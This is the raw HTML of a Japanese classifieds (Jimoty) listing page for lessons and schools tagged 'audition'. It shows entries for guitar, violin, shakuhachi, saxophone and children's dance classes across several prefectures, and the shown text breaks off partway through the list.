<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<span>
全国の「オーディション」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"name":"全国の「オーディション」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">「オーディション」の教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全1113件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のオーディション
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての教室・スクール
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-eng-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">英語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lan-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">その他語学</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-stu-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">受験</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-coo-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-mus-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">音楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-flo-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">フラワー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-dan-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">ダンス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-spo-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-hea-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">美容健康</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pc-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">パソコン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pic-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">絵画</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">ものづくり</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-jpn-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">日本文化</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lif-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">生活知識</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-ent-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">娯楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-qua-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">資格</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-oth-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E5%A3%B0%E5%84%AA">声優</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E5%8A%87%E5%9B%A3">劇団</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E4%BF%B3%E5%84%AA">俳優</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国の教室・スクール情報の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "教室 オーディション",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-mus/article-9g2f0"><img alt="【ギター】相鉄線 天王町駅から徒歩5分のギター教室です【体験レッ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ce5448f34ad100cdf0fe63/thumb_m_515_GUITAR_SCHOOL__.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-mus/article-9g2f0">【ギター】相鉄線 天王町駅から徒歩5分のギター教室です【体験レッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-mus">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-mus/g-1735/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-mus/g-1735/s-2900104">天王町駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
要な機材の選び方、購入の仕方
・<strong>オーディション</strong>用などのデモ音源等を作り方を教えて…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成1月25日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="9g2f0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">77</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="9g2f0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">77</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-ent/article-13x3fd"><img alt="バイオリン教室＜豊中駅前カフェ＞（毎月・第1水曜）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/671fc46a20ea7e0edaed040b/thumb_m_1671110533233.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-ent/article-13x3fd">バイオリン教室＜豊中駅前カフェ＞（毎月・第1水曜）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊中市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-ent">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-ent/g-2122/a-545-toyonaka">豊中市</a>
<a rel="nofollow" href="/osaka/les-ent/g-2122/s-3400209">豊中駅</a>
<a href="/all/les-ent/g-2122">マジック</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%AD%90%E3%81%A9%E3%82%82">子ども</a>
</div>
</div>
<div class='p-item-detail'>
★　3歳よりヴァイオリンを始める。<strong>オーディション</strong>により学費免除でドイツ国際マスター…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成1月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="13x3fd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="13x3fd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/article-1mm1fb"><img alt="尺八を習ってみませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6974b37c19119a9b30c3e730/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-mus/article-1mm1fb">尺八を習ってみませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1740/a-272-kita">北区</a>
<a href="/all/les-mus/g-1740">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%82%A6%E6%A5%BD">邦楽</a>
</div>
</div>
<div class='p-item-detail'>
氏に師事。
2013年、NHK邦楽<strong>オーディション</strong>合格。第30回市川市新人演奏家コン…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mm1fb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mm1fb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-mus/article-eakad"><img alt="サックスレッスン～【無料体験レッスン実施中】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5d367347c188844655d49c6c/thumb_DSC_0474.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-mus/article-eakad">サックスレッスン～【無料体験レッスン実施中】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-mus">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-mus/g-1737/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/les-mus/g-1737/s-1160311">六甲道駅</a>
<a href="/all/les-mus/g-1737">サックス</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
入賞。　第3回クローバーコンサート<strong>オーディション</strong>に合格し同コンサートに出演。これま…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="eakad" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">16</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="eakad" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">16</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-dan/alliance-les_gsc_7000977000110002?ex=1"><img alt="子供強化クラス（スタジオ　エム 名古屋ドーム前教室）" class="p-item-image" src="https://images.gooschool.jp/root/7000977/thm/0002.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-dan/alliance-les_gsc_7000977000110002?ex=1">子供強化クラス（スタジオ　エム 名古屋ドーム前教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-dan">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-dan/g-1752/a-459-nagoya">名古屋市</a>
<a href="/all/les-dan/g-1752">ジャズダンス</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
<strong>オーディション</strong>合格など、上達… 出演や、様々な<strong>オーディション</strong>・コンテストの…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
